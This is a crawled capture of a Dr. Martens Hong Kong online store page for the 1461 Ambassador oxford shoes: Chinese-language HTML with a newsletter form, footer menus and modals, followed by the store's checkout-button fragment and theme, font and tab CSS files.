            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="9513349185827"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/31992253.80_400x.jpg?v=1747645451"
                
                data-url="/zh/products/1461-ambassador-leather-oxford-shoes-cashew-31992253"
                data-default-url="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001"
                data-product-id="9513349185827"
                aria-label="1461 Ambassador 軟皮牛津鞋 - "
                style="background-color: Brown; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/brown_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            
</div>
      </div>
    
  </div>
</div>
</div>
                      </div></div>
                </div>
              </product-recommendations></div></div>
  </div></div>

<script>
    // Wait for the DOM to finish loading
  document.addEventListener('DOMContentLoaded', function() {

    // Get all tab header elements
    const tabHeaders = document.querySelectorAll('.js-collection-tabs__title');

    // Loop through each tab header
    tabHeaders.forEach(function(tabHeader) {
      // Add a click event listener to each tab header
      tabHeader.addEventListener('click', function() {
        // Get the ID of the clicked tab header
        const id = tabHeader.dataset.id;

        // Remove the "is-active" class from all tab headers and contents
        document.querySelectorAll('.js-collection-tabs__title, .js-collection-tabs__content').forEach(function(el) {
          el.classList.remove('is-active');
        });

        // Add the "is-active" class to the clicked tab header and content
        document.querySelector(`.js-collection-tabs__title[data-id="${id}"]`).classList.add('is-active');
        document.querySelector(`.js-collection-tabs__content[data-id="${id}"]`).classList.add('is-active');
      });
    });
  });

</script>


</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  
  
</style>

<div class="index-section newsletter-container newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692 color-scheme-none js-newsletter-container"><div class="page-width text-left">
    <div class="newsletter-section newsletter-section--image-right newsletter-section--no-image">
      <div class="newsletter-section__content"><div class="theme-block" ><p class="h2">訂閱電子郵件接收最新優惠及資訊</p></div><div class="theme-block" ><div class="rte">
                    <div class="enlarge-text" style="color: #ffe512;">
                      <p>訂閱即享首張訂單9折優惠</p>
                    </div>
                  </div></div><div class="theme-block" ><form method="post" action="/zh/contact#newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" id="newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" accept-charset="UTF-8" class="js-footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">Email</label>
    <label for="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">訂閱</label>
    
    <input type="hidden" name="contact[context]" value="section">
    <div class="input-group__container">
      <div class="preference-group__container">
        <div class="preference-group__label">語言偏好:</div>
        <div class="preference__wrapper">
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_zh" value="prospect,newsletter,lang_en" >
            <label for="preference_lang_zh">ENG</label>
          </div>
      
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_en" value="prospect,newsletter,lang_ch"  checked>
            <label for="preference_lang_en">中文</label>
          </div>
        </div>
      </div>
      <div class="input-group newsletter__input-group">
        <input type="email" value="" placeholder="Email" name="contact[email]" id="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <div class="input-group-btn">
          <button type="submit" id="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="btn" name="commit" aria-label="訂閱">
            <span class="form__submit--large">訂閱</span>
            <span class="form__submit--small">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
            </span>
          </button>
        </div>
      </div>
    </div></form>

<script>
  window.addEventListener('DOMContentLoaded', function() {
    const params = new Proxy(new URLSearchParams(window.location.search), {
      get: (searchParams, prop) => searchParams.get(prop),
    });
    const footerNewsletterForms = document.querySelectorAll('.js-footer__newsletter-form');
    const renderErrorMessage = (form, message) => {
      const errorElement = form.querySelector('.errors');

      if (errorElement) {
        errorElement.innerHTML = `<ul><li>${message}</li></ul>`;
      } else {
        form.insertAdjacentHTML('afterbegin', `<div class="errors"><ul><li>${message}</li></ul></div>`);
      }
    };

    if (params.form_type === 'customer') {
      footerNewsletterForms.forEach((footerNewsletterForm) => {
        renderErrorMessage(footerNewsletterForm, "此電郵地址已被訂閱");
      });
    }
    
    footerNewsletterForms.forEach((footerNewsletterForm) => {
      footerNewsletterForm.addEventListener('submit', (e) => {
        const newsletterInput = footerNewsletterForm.querySelector('.newsletter__input');
        if (newsletterInput.value === '') {
          e.preventDefault();

          renderErrorMessage(footerNewsletterForm, "");
        }
      });
    });

    if ((params["contact[tags]"] && params["contact[tags]"].includes('newsletter')) || params.customer_posted === "true") {
      setTimeout(function() {
        const newsletterContainer = document.querySelector('.js-newsletter-container');
        const scrollOffset = newsletterContainer.offsetTop - 87
        window.scrollTo(0, scrollOffset);
      }, 100);
    }
  });
</script>
</div></div>
      
    </div>
  </div>
</div>







</div><div id="shopify-section-sections--24298252075299__footer" class="shopify-section shopify-section-group-footer-group">
<footer class="site-footer" data-section-id="sections--24298252075299__footer" data-section-type="footer-section">
  <div id="FooterMenus" class="footer__section footer__section--menus">
    <div class="page-width">
      <div class="footer__blocks"><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    ABOUT US
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-footer-0">
    ABOUT US
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-footer-0"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartens.com/uk/en_gb/history" target="_blank">Dr. Martens的歷史</a></li><li><a href="https://jobs.drmartens.com/en-US" target="_blank">工作機會</a></li><li><a href="/zh/pages/store-locator" >門市地址</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    USEFUL INFO
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207">
    USEFUL INFO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="/zh/pages/faqs" >常見問題</a></li><li><a href="https://drmartenshk.returnscenter.com/" target="_blank">退貨</a></li><li><a href="/zh/pages/site-map" >網站地圖</a></li><li><a href="/zh/pages/size-guide" >尺碼對照表</a></li><li><a href="/zh/pages/student-discount" >大專院校學生優惠</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    CORPORATE AND LEGAL
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76">
    CORPORATE AND LEGAL
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartensplc.com/" target="_blank">投資者</a></li><li><a href="https://www.drmartens.com/uk/en_gb/our-community" target="_blank">Our Community</a></li><li><a href="/zh/pages/terms-and-conditions" >條款及細則</a></li><li><a href="/zh/pages/privacy-notice" >私隱政策</a></li><li><a href="https://www.drmartensplc.com/sustainability/policies/" target="_blank">Gender Pay Gap</a></li><li><a href="https://www.drmartensplc.com/download_file/d68b4efc-b510-4056-a8fb-36ee1486a4bc/320/" target="_blank">MODERN SLAVERY STATEMENT</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="payment">

<div class="footer__mobile-section">
  <div class="footer__blocks--mobile"><div class="footer__block--mobile">
        <div class="footer__title">
          SECURE ONLINE SHOPPING
        </div>
        <ul class="inline-list payment-icons">
          
          
          
          
          
        </ul>
      </div></div>
</div>
</div></div>
    </div>
  </div>

  <div class="footer__section">
    <div class="page-width text-center small--text-left">
      <div class="footer__base-links"><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/dr_martenshk" title="">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/drmartenshk/" title="">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/user/DrMartensOfficial" title="">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li></ul>

<span>
            &copy; 2026
DR. MARTENS AIRWAIR HONG KONG LTD
</span></div>
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p>我們的網站使用cookies以改善我們為閣下提供的服務。如閣下繼續瀏覽本網站即表示同意我們使用cookies。請參考<a href="/zh/pages/privacy-notice" target="_blank" title="私隱聲明">私隱聲明</a>。</p></div><button type="button" class="btn cookie-bar__button button button--secondary" data-action="accept-terms">接受</button></div>
      </div>
    </aside></footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>

    <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      <span class="icon__fallback-text">"關閉(esc)"</span>
    </button>
  </div>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--left" title="上一個">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle btn--large pswp__button pswp__button--close" title="關閉(esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--right" title="下一個">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<div id="QuickAddModal" class="modal modal--square quick-add-modal">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickAddHolder"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"關閉(esc)"</span>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></button>
    <div data-tool-tip-title>1461 Ambassador 軟皮牛津鞋 | Dr. Martens香港網上商店</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<div id="ProductModals"></div>

  
  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <img class="grid-product__image" width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <img width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="articleImageMarkup">
    <img width height src loading="lazy">
  </template>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776" defer="defer"></script>
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

















































































































































<style>  </style>
<div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div><div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div></body><script>if (!window.langify) { console.log("langify is not published on this theme, but the polyfill translation code is active"); } else { console.log("langify polyfill translation code is active"); } window.langify = window.langify || {}; window.langify.settings = window.langify.settings || {}; window.langify.settings.polyfill = true;</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drmartens.com.hk/zh/cart?t=1769020860759&view=checkout-button
body_size: 165
content:






  <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
    結算
  </button>

  




--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/collection-tabs.css?v=151979006966020550581740651776
body_size: -393
content:
.collection-tabs--space-top{padding-top:60px;padding-top:var(--indexSectionPadding)}.collection-tabs--space-bottom{padding-bottom:60px;padding-bottom:var(--indexSectionPadding)}[data-section-type=collection-tabs],.collection-tabs .grid-item__content{background:#f7f7f7}.collection-tabs__header{display:flex;justify-content:center;width:100%}.collection-tabs__title{cursor:pointer;text-transform:none;padding-right:40px;position:relative}.collection-tabs__title:before{content:"";display:block;width:1px;height:100%;background:#000;position:absolute;top:0;right:20px}.collection-tabs__title:last-child{padding-right:0}.collection-tabs__title:last-child:before{display:none}.collection-tabs__title.is-active{text-decoration:underline}.collection-tabs__content{display:none}.collection-tabs__content.is-active{display:block}@media only screen and (max-width:768px){.collection-tabs__title{font-size:calc(var(--typeHeaderSize)*.4)}.collection-tabs__content{max-width:100%}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/collection-tabs.css.map?v=151979006966020550581740651776 */


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155
body_size: -756
content:
@font-face {
  font-family: 'Achivo';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/Archivo-Regular.woff2?v=138624292546792095531740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Achivo Expanded';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/ArchivoExpanded-ExtraBold.woff2?v=1787574421004524741740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/theme.css?v=30124322527995509451740720155
body_size: 64125
content:
/** Shopify CDN: Minification failed

Line 14101:16 Expected "}" to go with "{"

**/
@charset "UTF-8";

/*!
  Expanse, by Archetype Themes
  http://archetypethemes.co
*/:root
{
  --colorBtnPrimary: #ffe512;
  --colorBtnPrimaryLight: #ffeb45;
  --colorBtnPrimaryDim: #f8dc00;
  --colorBtnPrimaryText: #000000;
  --colorCartDot: #ffe512;
  --colorCartDotText: #fff;

  --colorLink: #000000;

  --colorTextBody: #000000;
  --colorPrice: #1c1d1d;
  --colorTextSavings: #e8368c;
  --colorSaleTag: #e8368c;
  --colorSaleTagText: #ffffff;

  --colorBody: #ffffff;
  --colorBodyDim: #f2f2f2;

  --colorFooter: #000000;
  --colorFooterBorder: #e8e8e1;
  --colorFooterText: #ffffff;

  --colorBorder: #e8e8e1;

  --colorNav: #111212;
  --colorNavText: #ffffff;
  --colorToolbar: #000000;
  --colorToolbarText: #ffffff;
  --colorNavSearch: #ffffff;

  --colorModalBg: #e0e0e0;

  --colorScheme1Text: #ffffff;
  --colorScheme1Bg: #ffe512;
  --colorScheme2Text: #000000;
  --colorScheme2Bg: #ffffff;
  --colorScheme3Text: #ffe512;
  --colorScheme3Bg: #000000;

  --header-padding-bottom: 0;

  --pageTopPadding: 35px;
  --pageNarrow: 700px;
  --pageWidthPadding: 40px;
  --gridGutter: 22px;
  --indexSectionPadding: 60px;
  --sectionHeaderBottom: 40px;
  --collapsibleIconWidth: 12px;

  --sizeChartMargin: 30px 0;
  --sizeChartIconMargin: 5px;

  --newsletterReminderPadding: 20px 30px 20px 25px;

  --textFrameMargin: 10px;
  --color-body-text: #000000;
  --color-body: #ffffff;
  --color-bg: #ffffff;
}

@media only screen and (max-width:768px){:root {
  --pageTopPadding: 15px;
  --pageNarrow: 330px;
  --pageWidthPadding: 17px;
  --gridGutter: 16px;
  --indexSectionPadding: 40px;
  --sectionHeaderBottom: 25px;
  --collapsibleIconWidth: 10px;

  --textFrameMargin: 7px;
}
}

@keyframes spin {
0% {
  transform: rotate(0deg);
}

to {
  transform: rotate(360deg);
}
}

@keyframes preloading {
0% {
  transform-origin: 0 50%;
  transform: scaleX(0);
  opacity: 0;
}
40% {
  transform-origin: 0 50%;
  transform: scaleX(1);
  opacity: 1;
}
41% {
  transform-origin: 100% 50%;
  transform: scaleX(1);
  opacity: 1;
}
to {
  transform-origin: 100% 50%;
  transform: scaleX(0);
  opacity: 1;
}
}

@keyframes slideshowBars {
0% {
  transform: translateX(-100%);
}
to {
  transform: translateX(0);
}
}

@keyframes grid-product__loading {
0% {
  opacity: 1;
}
60% {
  opacity: 0;
}
to {
  opacity: 1;
}
}

@keyframes overlay-on {
0% {
  opacity: 0;
}
to {
  opacity: 0.6;
}
}

@keyframes overlay-off {
0% {
  opacity: 0.6;
}
to {
  opacity: 0;
}
}

@keyframes full-overlay-on {
0% {
  opacity: 0;
}
to {
  opacity: 1;
}
}

@keyframes full-overlay-off {
0% {
  opacity: 1;
}
to {
  opacity: 0;
}
}

@keyframes modal-open {
0% {
  opacity: 0;
  transform: scale(0.97);
}
to {
  opacity: 1;
  transform: scale(1);
}
}

@keyframes modal-closing {
0% {
  opacity: 1;
  transform: scale(1);
}
to {
  opacity: 0;
  transform: scale(0.97);
}
}

@keyframes rise-up {
0% {
  opacity: 0;
  transform: translateY(10px);
}
to {
  opacity: 1;
  transform: translateY(0);
}
}

@keyframes fade-in {
0% {
  opacity: 0;
}
to {
  opacity: 1;
}
}

@keyframes fade-out {
0% {
  opacity: 1;
}
to {
  opacity: 0;
}
}

@keyframes zoom-fade {
0% {
  opacity: 0;
  transform: scale(1.1);
}
to {
  opacity: 1;
  transform: scale(1);
}
}

@keyframes placeholder-shimmer {
0% {
  background-position: -150% 0;
}
to {
  background-position: 150% 0;
}
}

.flickity-enabled {
position: relative;
}

.flickity-enabled:focus {
outline: none;
}

.flickity-viewport {
overflow: hidden;
position: relative;
transition: height 0.35s;
height: 100%;
}

.flickity-slider {
position: absolute;
width: 100%;
height: 100%;
}

.flickity-enabled.is-draggable {
-webkit-user-select: none;
user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
cursor: move;
cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
cursor: grabbing;
}

.flickity-enabled.is-draggable[data-arrows=true] .flickity-viewport {
cursor: default
}

.flickity-enabled.is-draggable[data-arrows=true] .flickity-viewport.is-pointer-down {
cursor: default;
}

.flickity-button {
position: absolute;
border: none;
color: #000000;
color: var(--colorBtnPrimaryText);
background: #ffe512;
background: var(--colorBtnPrimary);
border-radius: 50%
}

.hero .flickity-button {
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody);
box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1)
}

.flickity-button:hover {
cursor: pointer;
opacity: 1;
}

.flickity-button:disabled {
display: none;
cursor: auto;
pointer-events: none;
}

.flickity-prev-next-button {
top: 50%;
width: 40px;
height: 40px;
transform: translateY(-50%)
}

@media only screen and (max-width:768px) {

.flickity-prev-next-button {
  width: 33px;
  height: 33px
}
}

.flickity-prev-next-button:hover {
transform: translateY(-50%) scale(1.12);
}

.flickity-prev-next-button:active {
transform: translateY(-50%) scale(1);
transition: transform 0.05s ease-out;
}

.flickity-previous {
left: 10px;
}

.flickity-next {
right: 10px;
}

.flickity-rtl .flickity-previous {
left: auto;
right: 10px;
}

.flickity-rtl .flickity-next {
right: auto;
left: 10px;
}

.flickity-button-icon {
position: absolute;
left: 35%;
top: 35%;
width: 30%;
height: 30%;
fill: currentColor;
}

.flickity-page-dots {
position: absolute;
width: 100%;
bottom: -25px;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
line-height: 1;
color: currentColor
}

.hero .flickity-page-dots {
bottom: 20px;
color: #fff
}

.flickity-rtl .flickity-page-dots {
direction: rtl;
}

.flickity-page-dots .dot {
display: inline-block;
vertical-align: middle;
width: 6px;
height: 6px;
margin: 0 5px;
border-radius: 100%;
cursor: pointer;
background-color: currentColor;
opacity: 0.2
}

.flickity-page-dots .dot:hover {
opacity: 0.6;
}

.flickity-page-dots .dot.is-selected {
opacity: 1;
background-color: currentColor;
width: 9px;
height: 9px;
}

.flickity-enabled.is-fade .flickity-slider > * {
pointer-events: none;
z-index: 0;
}

.flickity-enabled.is-fade .flickity-slider > .is-selected {
pointer-events: auto;
z-index: 1;
}

.hero[data-arrows=true] {
overflow: visible
}

.hero[data-arrows=true] .flickity-prev-next-button {
top: auto;
bottom: -20px;
transform: none;
z-index: 2;
}

.hero[data-arrows=true] .flickity-prev-next-button:hover {
transform: scale(1.12);
}

.hero[data-arrows=true] .flickity-prev-next-button:active {
transform: scale(1);
}

.hero[data-arrows=true] .flickity-previous {
left: auto;
right: 90px;
}

.hero[data-arrows=true] .flickity-next {
right: 40px;
}

.hero[data-arrows=true].flickity-rtl .flickity-previous {
right: auto;
left: 90px;
}

.hero[data-arrows=true].flickity-rtl .flickity-next {
right: auto;
left: 40px;
}

@media only screen and (max-width:768px) {
.hero[data-arrows=true] .flickity-prev-next-button {
  bottom: -16px;
}
.hero[data-arrows=true] .flickity-previous {
  right: 60px;
}
.hero[data-arrows=true] .flickity-next {
  right: 20px;
}
.hero[data-arrows=true].flickity-rtl .flickity-previous {
  left: 60px;
}
.hero[data-arrows=true].flickity-rtl .flickity-next {
  left: 20px;
}
}

[data-bars=true].hero .flickity-page-dots {
bottom: 0;
height: 6px;
line-height: 6px;
z-index: 2;
}

[data-bars=true] .flickity-page-dots .dot {
position: relative;
border-radius: 0;
width: 120px;
height: 6px;
border: 0;
opacity: 1;
vertical-align: top;
background: none;
overflow: hidden
}

@media only screen and (max-width:768px) {

[data-bars=true] .flickity-page-dots .dot {
  width: 45px
}
}

[data-bars=true] .flickity-page-dots .dot:after,
[data-bars=true] .flickity-page-dots .dot:before {
content: "";
display: block;
position: absolute;
left: 0;
height: 100%;
width: 100%;
}

[data-bars=true] .flickity-page-dots .dot:before {
opacity: 0.1;
background-color: #000;
}

[data-bars=true] .flickity-page-dots .dot:hover:before {
opacity: 0.2;
}

[data-bars=true] .flickity-page-dots .dot:after {
transform: translateX(-100%);
transition: none;
background-color: currentColor;
}

[data-bars=true] .flickity-page-dots .dot.is-selected:after {
animation: slideshowBars 0s linear forwards;
}

.noUi-target,
.noUi-target * {
-webkit-touch-callout: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-webkit-user-select: none;
touch-action: none;
user-select: none;
box-sizing: border-box;
}

.noUi-target {
position: relative;
}

.noUi-base,
.noUi-connects {
width: 100%;
height: 100%;
position: relative;
z-index: 1;
}

.noUi-connects {
overflow: hidden;
z-index: 0;
}

.noUi-connect,
.noUi-origin {
will-change: transform;
position: absolute;
z-index: 1;
top: 0;
right: 0;
-ms-transform-origin: 0 0;
-webkit-transform-origin: 0 0;
